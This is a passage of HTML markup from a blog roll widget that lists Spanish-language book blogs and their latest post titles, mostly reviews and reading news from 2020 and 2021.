<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vInobSq9oAo0OXqKfnJAomihrFIga3JCEpDptvddELf-Qh9g8ywp-BZhdQ2PDyqyi5xqXeR21-lgWJjPmUORO2WJqoI-h_hYW3h39cMb97CvsP3A=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://mimundodelibrosu.blogspot.com/' target='_blank'>
Mi Mundo de libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://mimundodelibrosu.blogspot.com/2021/10/resena-el-palacio-de-papel-miranda.html' target='_blank'>
RESEÑA: EL PALACIO DE PAPEL - MIRANDA COWLEY HELLER
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tLl9ql_qCmoaJwR_2OdaeGUEo072ZK4FIEPEPw28gShEpnUzawAlVa-KS4Us2Hj7xGbo5cg3o3MYFmIM9ULOtH8RyF023cB2XC8JNs7IbkZKEfAYig=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://entremurosdepapel.blogspot.com/' target='_blank'>
Entre Muros de Papel</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://entremurosdepapel.blogspot.com/2021/08/la-mejor-pagina-de-fanfics-y-por-que-es.html' target='_blank'>
La mejor página de fanfics y por qué es Ao3
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uiVzskbb4J9iaaqIzObI6JszE3lCh6CsQBvwhzM6qe2OF-w-mgXrHvTu8SXmmhh9uaiZEiPgJGWNWK8rQ-cprB2kLhzwecg1Ez7hZ71r-OnV2tMAE=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://the-old-bookstore.blogspot.com/' target='_blank'>
The old bookstore</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://the-old-bookstore.blogspot.com/2021/08/una-antorcha-en-las-tinieblas-una-llama.html' target='_blank'>
Una antorcha en las tinieblas (una llama entre cenizas #2) - Sabaa Tahir
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_smTgJcS0Bkb2qPiMJL0IrhIgDWi2sfVEzX7NMyuvEvcX-SQ57-E1BnYEp9du72ShICIhjwnWe-fKbrkfIgwDuQsllk4PFHBGd6c5uB9yIoLkYa=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://flordetintaazul.blogspot.com/' target='_blank'>
Flor de tinta azul.</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://flordetintaazul.blogspot.com/2021/08/novedades-de-agosto-2021-editorial.html' target='_blank'>
Novedades de Agosto 2021 | Editorial Bärenhaus
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v64puH8yDTC75-W3z9YxcuBMMdjpTOwZl5XOt3cF5vMEPKv2ywRFr0A8RX9_REAMPUrXpJpSw_BXBm_bEz5ylhO03KIkrqBXKg3ZHb9nE=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://bookstwins.wordpress.com' target='_blank'>
MIS LECTURAS DE AGOSTO ~ Sofía</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://bookstwins.wordpress.com/2021/07/28/resena-161-historias-del-mar-de-alejandra-del-mar-agustina/' target='_blank'>
RESEÑA #161: HISTORIAS DEL MAR de ALEJANDRA DEL MAR ~ Agustina
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tE46tmyeDpK5iKhsY7VtsnEN_pP5PXUH3izYLxKzjly-cCRh4m3PqGJvaJsA0s9XbQQCDJYOIflZrcFZnEmy8TmZ-oDEKoDSAXv60tYtqm=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://desireofbooks.blogspot.com/' target='_blank'>
Desire Of Books</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://desireofbooks.blogspot.com/2021/07/arrivederci-amor-susana-rubio-roma-1.html' target='_blank'>
ARRIVEDERCI, AMOR de SUSANA RUBIO (Roma 1)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sHxuM2HW8o0VRgEYgEZ7FGpvTqeTK7nI7h6nKEvXHETAwNYT3QhujQFunBNCPWlrqnqZIITiUlXJAx0mf2G9rAYCMyl0TPqkLoXo2j7w=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.elduendelector.com/' target='_blank'>
El Duende Lector</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.elduendelector.com/2021/07/eva-g-saenz-de-urturi.html' target='_blank'>
Eva G. Saenz de Urturi
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uBj9qRXr18MxHLKNKp7V9dQqlN0CO9yj4C95L6VFhlWXRjT5Ul2dl-aoTTpJpoN0AIEcUqA57b2axUEd9VPCOcTrkSM8MCD2C5_PkqBDsCu2CoEemB=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://tomateuncafeconsara.blogspot.com/' target='_blank'>
Tómate un café con Sara</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://tomateuncafeconsara.blogspot.com/2021/07/mi-dulce-nina.html' target='_blank'>
Mi dulce niña.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_syKnUwKiVQglClt4xQiA8gkaxE8E0_KyVu6sAwOZnYYxxBP1Vbzo8TtLeq_JtThnV47Z0NwL4RnyQe8bJEnIFPpmqDTvAp1DykLv8RcqAdgg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://vdeverolibros.blogspot.com/' target='_blank'>
V de Vero</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://vdeverolibros.blogspot.com/2021/06/todo-lo-que-pasa-en-instagram.html' target='_blank'>
Todo lo que pasa en Instagram
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_usckY2bYV-9Y6agB8C45fC6Ftd5NeigNUrldSA-EwpM7QrokMtfCeHPW75trZTnYoL69GLB09uJXPBENoIdIbQUbMOMmgYYdvqEjyGcfAivI790Zi7ceeTRA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://lectorasconvistasalmar.blogspot.com/' target='_blank'>
Lectoras con vistas al mar</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://lectorasconvistasalmar.blogspot.com/2021/05/una-mujer-en-la-garganta.html' target='_blank'>
Una mujer en la garganta
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_twQnWpGVCDRe3pMhgK4za2mVcoT_hCyGT8FzCvSA5PVgSmwXD-AP4QerwIMWVcBmqf-rltdsoZr-T2NFNMMit9IbREdLM36D_ZOmLwgC3n=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://misslectora.blogspot.com/' target='_blank'>
Miss. Lectora</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://misslectora.blogspot.com/2021/03/a-tu-son-rm-madera.html' target='_blank'>
A tu son ~ RM Madera
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vvA-OXXtdNC1nk0ddYlEa7-OSM23GJiox26IcGiKfkygkGhdr6HVsia4AdmEiAxd_Hf1ww7qaheogA1v8qcuOuTWjyYz0iqEQt4T9IYArSirkzvJd5=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://yourhappinesslife.blogspot.com/' target='_blank'>
Happiness life</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://yourhappinesslife.blogspot.com/2021/02/titulo-espanol-en-tus-zapatos-titulo.html' target='_blank'>
~&#9829; Reseña #410 = En tus zapatos ~ Beth O&#8217;Leary
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t0sw01hV1U1YurxA6KtwaPJZl3vq1B2H6YLN4nJoeZ3vofZkIxSdMS2iT5-i8c_lCo0ERC6k9TdoOeXp_65xKRILoMulbWIkMKKvT3UhLBndfy=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://rominaalbanesi.blogspot.com/' target='_blank'>
Romina Albanesi</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://rominaalbanesi.blogspot.com/2019/09/desahogo.html' target='_blank'>
Desahogo
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tnsVLc_kir0lyhK_gCOVJotmOXzwAp9D4h0xeqhWCHPToQm4zEb8_XgRkYmJIX9nMcOCrYKBzDrchIJXZJkMn6SsT66zMh2_xF7fmPQLWE0vg0vA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://lepasseurdaurore.blogspot.com/' target='_blank'>
Le Passeur d'Aurore</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://lepasseurdaurore.blogspot.com/2021/02/resena-catwoman-bajo-la-luna-novelas.html' target='_blank'>
Reseña Catwoman: Bajo la Luna - (Novelas gráficas de DC Comics #8)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uDIV5gUL9cE66DlpSD2WhuZAGdZ3VNXeTQICDu09ah6FWAh6r3G_ypHN-_ejhdml1kFTxZ0w9nzv6tcLVtST4gnjd-JSOEtwtyCSvq3bmvOh17KkhpC-wNSg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://whataboutbooksreviews.blogspot.com/' target='_blank'>
WHAT ABOUT BOOKS</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://whataboutbooksreviews.blogspot.com/2021/01/novedades-editoriales-febrero-2021.html' target='_blank'>
NOVEDADES EDITORIALES FEBRERO 2021
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sq1yXDT-u3IEBJr31ShaGPN6YjEEaWCpTJkGywz4gQWIcbhXHsPddL1s9To4M2ZmGCf5gQEbdkQ1Ait88B3e6h6a7AxwfcrrLfoTeTXsBOAkeu=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://deliriumnervosa.blogspot.com/' target='_blank'>
La atrapasueños</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://deliriumnervosa.blogspot.com/2021/01/el-blog-cierra-sus-puertas-de-momento.html' target='_blank'>
EL BLOG CIERRA SUS PUERTAS... DE MOMENTO
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tiNw94UCGaurtgUG-P3gWcUdnDgIcYVXTIVvLbGt95a02_zIMLDasa7favsFpCKCFLu5t6zdXQntME3bXsZ-t1OidxSt604--Dmu_CfCmbBpWT=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://laobsesiondenaya.blogspot.com/' target='_blank'>
*La Obsesión de Naya* - Blog Literario Juvenil</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://laobsesiondenaya.blogspot.com/2021/01/relato-de-pedacitos-de-ti-nerea-m.html' target='_blank'>
Relato: De pedacitos de ti - Nerea M.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uKP-YASeSB9DvBcUQbOsHJtMoIfi9jzYb8g2z-HU4843YSFrU5x4o6dEbgr6AFCJoplpACuVC-MiG9e4Lb9uCDSDTbAZPHyw8m8HgHOJcsQ6eIYw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://gladysysuslibros.blogspot.com/' target='_blank'>
&#9733; Gladys y las horas distantes &#9733; (Blog literario)</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://gladysysuslibros.blogspot.com/2021/01/titulo-el-espejo-africano-autora.html' target='_blank'>
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vSO_RZvUnvgbRvcPEH63__mHqK0dMtPIolbCnQWOso2c3sppQkS9wcwV2LZfhuNdpFtfN4OlxrfTd6LBEXd1q6wn6xVDYgFLq5FNAQ-RGExULGWHqpj_I=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://elpanteondelasletras.blogspot.com/' target='_blank'>
El Panteón de las Letras</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://elpanteondelasletras.blogspot.com/2020/12/entrevista-celia-ano.html' target='_blank'>
Entrevista a Celia Añó
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tRc7FS92u-i1umq_CwI2Ktk-L7qddHmPFZWyNctYPLqLcgB7gYsYOcKWr4FLAvsKRtnL3mCmXvYGyOgo_bNDEGP45B4xvrabOVvJocMf6LnawiNmx-TvIX_g=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://lafronteradeloslibros.blogspot.com/' target='_blank'>
La Frontera de los Libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://lafronteradeloslibros.blogspot.com/2020/12/la-ballena.html' target='_blank'>
La Ballena
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u9rtwg6D5MXmTuWmf0ypBgC3FqjXIQopmOXa1IP6gFM5pad6aSV79qEoV980pdYi5BtQowiQcd34DCxZQHcnmJVWzE8qYcDpvvD1N7-VETp7twew=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://curanderadeepoca.blogspot.com/' target='_blank'>
Curandera de época</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://curanderadeepoca.blogspot.com/2020/12/el-secreto-de-mi-turbante-nadia-ghulam.html' target='_blank'>
El secreto de mi turbante - Nadia Ghulam y Agnés Rotger
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tzpLxXhtbZkUNDW8-9QleiOMwIOqqb7syqNpDfaQDjC811u4gsI4kQdYpDQs0GaeItXdR6fr0gcT0QY9-iIqOJzHKGfiJeP8eXB80dVFke=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://megarybookss.blogspot.com/' target='_blank'>
Megary Books</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://megarybookss.blogspot.com/2020/11/resena-por-siempre-felices-de-taylor.html' target='_blank'>
Reseña: Por siempre &#191;felices? de Taylor Jenkins Reid
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sU93Dz4dQrFCTYi8lJ8FOCDtlhBHjrIjLviclcj3pd5S2cgNRRKOKkxFqJIX2RRtJ3jXofvapuYqSEd5VtZraYwNiZrvUBQS_W1P8b1n4=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://mvenunpapel.blogspot.com/' target='_blank'>
Mi vida en un Papel</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://mvenunpapel.blogspot.com/2020/11/from-blood-and-ash-r27.html' target='_blank'>
From Blood and Ash &#11047; R#27
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vN7NnG9QA87oaVAav6ADxrx19VMl6chTXRui_3ojyrkyduCcZJsTnCpx4uel-iP8Phk6C3fkndJ_qOenWQ34DVHTiIP6S_ls0HBAX4aPdIlg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://hoteldelibros.blogspot.com/' target='_blank'>
Hotel de libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://hoteldelibros.blogspot.com/2020/11/recomendaciones-halloween-3-pelis.html' target='_blank'>
Recomendaciones Halloween: 3 pelis
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uMqh9vlypXxRw3iGbW_Lyfec3mJw2s-S3M-k9-7ruHhvuQYqXb872kl0Luiet5qH7MIGMEEhXnoEeCEgP9BPRFEXRioKAP3PQFYtWN2jHerrx-iHMr=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://elmundodeselesnya.blogspot.com/' target='_blank'>
El Mundo de Selesnya</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://elmundodeselesnya.blogspot.com/2020/10/la-profecia-de-dasilbur-seducidos-por.html' target='_blank'>
La profecía de Dasilbur, seducidos por lo desconocido
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vaBO6OVTG-AESVFKjzf4uE8A5h8OEsfQDRUosn4OZHalRT0tduolVHRoS9-AYPSVCSWMIyW94gbpm0Hc2hdqvsWXgP-R_uDutMPw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.meta-cronica.com/' target='_blank'>
Meta-Crónica</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://www.meta-cronica.com/2020/10/la-valla.html' target='_blank'>
La Valla
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uAqhekMtP8siITyK--qRSp9FG1zw5bv3X0CVBYIqFGOYG5ZU0D0rST1wo8DeBB3S6cNbgfz2ejrixubytK2rfFDOizAPFXyyKhnK2pN_nVFE3j=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://unamaletaliviana.blogspot.com/' target='_blank'>
UNA MALETA LIVIANA</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://unamaletaliviana.blogspot.com/2020/10/receta-brazo-gitano-de-arequipe.html' target='_blank'>
RECETA: BRAZO GITANO DE AREQUIPE
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tDzs572614bw3fJ5HN6r1uJm--bVMrbCYUsw1kTiXXiv81dpzdNN7BhhVo5AdQpeHWJ7Mq4sWSKN-ka9IuNUAd_6YoE7wVSBtt_3RORt6Uk3ueBHM=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://farfalleypapillon.blogspot.com/' target='_blank'>
Historias de Algodón</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://farfalleypapillon.blogspot.com/2020/10/la-leyenda-del-hechicero-el-elegido.html' target='_blank'>
La leyenda del hechicero: el elegido
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vf-GfQN7G5ukVQb1U4QDDcKZZZ66R-nPCC5H4J5T85nukjaNLqa0nBshaHSM3AVUt4axn8XggqtU40UGpDXjPuQ_CR7AnNc_XiqsLp0TTe6L7wsFI=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://previously-books.blogspot.com/' target='_blank'>
Previously Books</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://previously-books.blogspot.com/2020/10/resena-251-donde-no-haya-niebla.html' target='_blank'>
Reseña #251 - Donde no haya niebla
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sWg3d_97AOG4siPjGyPlHlEmVrLwMJoSgparJHXwN0Ipat7J4pO_9aBJbr3amMloSGQ30F3aQj-Q7ZJQGSdiDP_5X4nyCMHQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.rawrbooks.com/' target='_blank'>
RAWR Books Blog</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://www.rawrbooks.com/2020/09/tesla-reivindicando-un-inventor-poco.html' target='_blank'>
Tesla, reivindicando a un inventor poco reconocido...
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uy4DiorIAVtdnRFP_8gmXLiebXvwcpLyhydVBRVcT8sfGAe4MdtdRYKuJ_hbdgIRiCbaGi8Ysh9a67J_1lUkijyjc3puWvd8kd1ZtTr_0W9ZivqFE=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://direwolfandcarrot.blogspot.com/' target='_blank'>
SOLILOQUIO ATEMPORAL</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://direwolfandcarrot.blogspot.com/2020/09/agosto-2020-destacados-del-mes.html' target='_blank'>
AGOSTO 2020 // Destacados del mes
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uBmd3vEb47VIIz1p6kSgiPOZGJPRQw6YuBElU-7F5FUKctlwOZrR0lGXfxc8_3gC5lmMkPmy-9jUnJnfLg1_6eXX2AnezsU3hzTzJmbqviTxJP8XFJzsH0Epw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://interpretadorasdeletras.blogspot.com/' target='_blank'>
Interpretadoras de letras.</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://interpretadorasdeletras.blogspot.com/2020/09/resena-la-caza-de-jack-el-destripador.html' target='_blank'>
Reseña "A la caza de Jack el destripador" de Kerri Maniscalco
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_smwPWgqbDkJ_UwJpb6oZ5Sj5nlKo4BZ2vVxeucSaRiS5behuOCIibdzYAj4XpM0Tz-JAY0cQb8g2IjFIcdiuLbFqcXfCgBDhaGyV-lHA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.antronarrativo.com/' target='_blank'>
Antro Narrativo</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.antronarrativo.com/2020/08/piper-valca-2020-o-lo-que-queda-de-el.html' target='_blank'>
Piper Valca 2020... o lo que queda de él
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uclMfVxf5-gXRtSo0nv-v-JO8ojVymn5AZPh_E3rk0MN1mOoww8Q8QDwlZlfpseLhlHj167dBxRY3YllXGMMMUw4Al7spXWyeZUlkVfM4=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.dondeestamilapiz.com/' target='_blank'>
&#191;Dónde está mi lápiz?</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://www.dondeestamilapiz.com/2020/08/diez-libros-sobre-gatos-dia-internacional-gato.html' target='_blank'>
Diez libros con protagonistas felinos para celebrar el Día Internacional 
del Gato
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uGneEkCcy04SyGIAV4mtx9nE_gE0VrZRd2xQ8vzZ4ZYqKylavYh5LXxiPIOMVnTlaskWMOswNanJoWVahxEKPiGdfl1CU0_9Sx05ddyqooGxxScnVQFdgTxQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://atardeceresbajounarbol.blogspot.com/' target='_blank'>
Atardeceres bajo un árbol</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://atardeceresbajounarbol.blogspot.com/2020/08/nos-mudamos_3.html' target='_blank'>
&#161;NOS MUDAMOS!
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tZrRfVmpnyxXyMWz6cgX-JDKApVKM9WKv_3rcCaQ0FMR6_GpYWdWdepFWUWEcb4o-cJurarsFqIIxOEPvtUrplk1_SPFjeOt8T6-rKyScTAAVzX3P_HD2aup4pHQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://un-gran-mundo-imperfecto.blogspot.com/' target='_blank'>
An Imperfect World</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://un-gran-mundo-imperfecto.blogspot.com/2020/07/resena-emocionario-varies-autores.html' target='_blank'>
Reseña: Emocionario - Varies Autores.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s7GDQPUo5YF6lxnyc-s6i6r-ouVFz5dbxeK_obKH3xeQ7wPw1xc0zRKiWUNQgsHvRnRxEa9-X264W_vl_Fq0u6xWxYDkjyA1I=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.minniearts.com/' target='_blank'>
Minnie Art</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://www.minniearts.com/2020/07/wholesale-bridesmaid-dresses.html' target='_blank'>
Wholesale bridesmaid dresses
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vTyiI9K0x2FJN33lnSNR7wpalZyumLt1u43n5Fyu-9XtcXh62w--1ZGSoFRJSaCN6Y3-ekfW6GqaWDoJ-XgXEzdSFeMcAlkF5IdpJ74DY=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.soymasromantica.com/' target='_blank'>
soymasromantica</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.soymasromantica.com/2020/07/increible-adictiva-biologia-tabu-de.html' target='_blank'>
